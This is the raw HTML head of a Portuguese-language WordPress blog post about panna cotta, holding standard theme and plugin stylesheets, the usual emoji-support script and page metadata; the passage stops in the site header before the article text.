

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elisastecca.com.br/panna-cotta/
body_size: 30057
content:
<!doctype html>
<html lang="pt-BR"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Panna Cotta &#8211; Elisa Stecca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Elisa Stecca &raquo;" href="https://www.elisastecca.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elisa Stecca &raquo;" href="https://www.elisastecca.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elisa Stecca &raquo; Panna Cotta" href="https://www.elisastecca.com.br/panna-cotta/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elisastecca.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elisastecca.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.elisastecca.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.elisastecca.com.br/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.elisastecca.com.br/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.elisastecca.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.elisastecca.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.elisastecca.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-5011-css' href='https://www.elisastecca.com.br/wp-content/uploads/elementor/css/post-5011.css?ver=1752189995' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.elisastecca.com.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-5259-css' href='https://www.elisastecca.com.br/wp-content/uploads/elementor/css/post-5259.css?ver=1752189996' media='all' />
<link rel='stylesheet' id='elementor-post-5333-css' href='https://www.elisastecca.com.br/wp-content/uploads/elementor/css/post-5333.css?ver=1752189996' media='all' />
<link rel='stylesheet' id='elementor-post-5396-css' href='https://www.elisastecca.com.br/wp-content/uploads/elementor/css/post-5396.css?ver=1752190041' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.elisastecca.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752102639' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.elisastecca.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752102686' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.elisastecca.com.br/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1752102758' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.elisastecca.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.elisastecca.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.elisastecca.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elisastecca.com.br/wp-json/wp/v2/posts/1935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elisastecca.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.elisastecca.com.br/panna-cotta/" />
<link rel='shortlink' href='https://www.elisastecca.com.br/?p=1935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elisastecca.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elisastecca.com.br%2Fpanna-cotta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elisastecca.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elisastecca.com.br%2Fpanna-cotta%2F&#038;format=xml" />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta property="og:locale" content="en_Us" />
<meta property="og:locale:alternate" content="en_Us" />
<meta property="og:site_name" content="Elisa Stecca" />
<meta property="og:title" content="Panna Cotta" />
<meta property="og:url" content="https://www.elisastecca.com.br/panna-cotta/" />
<meta property="og:description" content="Olha que KOYZA essa panna cotta que comi semana passada servida num jantar delicioso preparado pelo Filinto Moraes, dono do Payard, lembra? Aquela filial brasileira da sofisticada doceria do chefe homônimo? Pois bem, esse pudinzinho branco, delicioso e leve é um doce típico da região italiana do Piemonte. Panna em italiano é nata e cotta, cozida. Trata-se de [&amp;hellip;]" />
<meta property="og:type" content="Article" />
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			#gallery-1{
	display:flex !important;
	flex-wrap:wrap !important;
	justify-content:center  !important;
	
}

body{
	font-family: "PT Sans Narrow","PT Sans", "Arial Narrow", Verdana, Geneva, sans-serif !important;
} 		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1935 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5011 elementor-page-5396">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="5259" class="elementor elementor-5259 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4d9236e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d9236e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5f2c1f" data-id="b5f2c1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68a5a8e elementor-widget elementor-widget-image" data-id="68a5a8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elisastecca.com.br">
